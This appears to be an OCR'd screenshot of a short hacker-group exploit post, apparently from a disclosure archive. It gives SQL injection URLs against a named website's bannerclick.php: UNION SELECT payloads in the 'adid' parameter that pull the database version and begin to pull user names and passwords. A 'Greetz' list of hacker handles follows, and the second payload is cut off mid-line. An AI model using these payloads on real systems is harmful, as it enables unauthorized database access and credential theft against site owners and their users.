
http://www.zeebuddy.com/bannerclick.php?
adid=-5+union+select+1,2,version(),4,5,6,7,8
-

http://www.zeebuddy.com/bannerclick.php?
adid=-5+union+select+1,2,concat(name,0x3e,pw
-

____________________________( Greetz 
)____________________________

|

| tryag.cc | DeViL iRaQ | IRAQ DiveR | 
IRAQ_JAGUR | str0ke

|   

| CraCkEr | Iraqihack | FAHD | 
mos_chori | Silic0n 
